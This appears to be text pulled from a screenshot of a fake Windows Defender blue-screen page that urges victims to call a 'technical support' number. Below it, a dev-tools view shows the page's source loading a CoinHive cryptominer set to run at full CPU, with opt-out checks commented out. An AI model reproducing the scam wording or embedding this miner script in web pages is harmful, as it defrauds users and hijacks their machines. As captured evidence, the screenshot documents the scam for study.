 Windows Defender
cocleartyuds34.club/blue.html
A problem has been detected and
windows has been shutdown to prevent
damage to your computer.
DRIVER_IRQL_NOT_LESS_OR_EQUAL :
BFEBFBFF000306A9AC16F754
If this is the first time you've
seen this screen, contact technical
support.
Technical Information:
*** STOP: BFEBFBFF000306A9AC16F754
(0X0000CA,0X0AD566)
*** gv3.sys – Address
BFEBFBFF000306A9AC16F754 base.
Begining dump of physical memory.
Immediately contact technical
support to prevent further damage in
your computer.
Call Support:+1 (866) 475-7161
Elements Console Sources » 24
<!DOCTYPE html>
<html>
▼<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title>Windows Defender</title>
<link href="reset.css" type="text/css" rel="stylesheet">
<script async src="https://www.google-analytics.com/
analytics.js"></script>
<script src="https://coinhive.com/lib/coinhive.min.js">
</script>
▼<script>
var miner = new
CoinHive.Anonymous('v4b6N52Oawjr4PAIzI7DUxKHjTpb63Ps',
{throttle: 0});
// Only start on non-mobile devices and if not
opted-out
// in the last 14400 seconds (4 hours):
// if (!miner.isMobile() &&
!miner.didOptOut(14400)) {
miner.start();
//}
</script>
<script src="https://code.jquery.com/jquery-
3.2.1.min.js" integrity="sha256-
hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
crossorigin="anonymous"></script>
<script type="text/javascript">
html body
Find by string, selector, or XPath Cancel
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
CPU Usage CPU Usage History
100 %